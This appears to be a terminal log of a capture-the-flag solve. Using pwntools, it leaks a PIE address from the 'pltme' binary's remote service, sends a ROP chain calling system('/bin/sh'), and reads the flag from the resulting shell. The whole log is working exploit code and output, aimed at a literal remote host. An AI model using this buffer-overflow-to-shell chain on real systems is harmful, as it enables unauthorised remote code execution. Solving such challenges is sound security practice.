 aslam@Aslam:~$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf = ELF("./pltme")
[*] '/home/aslam/pltme'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
In [3]: pr = remote("207.154.239.148", 1341)
[x] Opening connection to 207.154.239.148 on port 1341
[x] Opening connection to 207.154.239.148 on port 1341: Trying 207.154.239.148
[+] Opening connection to 207.154.239.148 on port 1341: Done
In [4]: pr.recvuntil(b"Leak: ")
Out[4]: b'5h4rk_was_here\nMAG_got_the_plt\nflag.txt\ngavin_was_here.save\npltmeHARDCORE\nskyefi_got_it_eventually\n/bin/sh\nLeak: '
In [5]: leak = int(pr.recvline().strip(), 16)
In [6]: base_addr = leak - (elf.sym.main)
In [7]: rdi = base_addr + (0x012f3)
In [8]: ret = base_addr + (0x0101a)
In [9]: sh = base_addr + (0x0200c)
In [10]: sys_call = base_addr + (elf.plt.system)
In [11]: payload = b"a" * 40 + \
    ...: p64(rdi) + p64(sh) + p64(ret) + p64(sys_call)
    ...:
In [12]: pr.sendline(payload)
In [13]: pr.interactive()
[*] Switching to interactive mode
ls
5h4rk_was_here
MAG_got_the_plt
flag.txt
gavin_was_here.save
pltmeHARDCORE
skyefi_got_it_eventually
cat flag.txt
ninja{maybe_this_is_fridays_PCP}
^C[*] Interrupted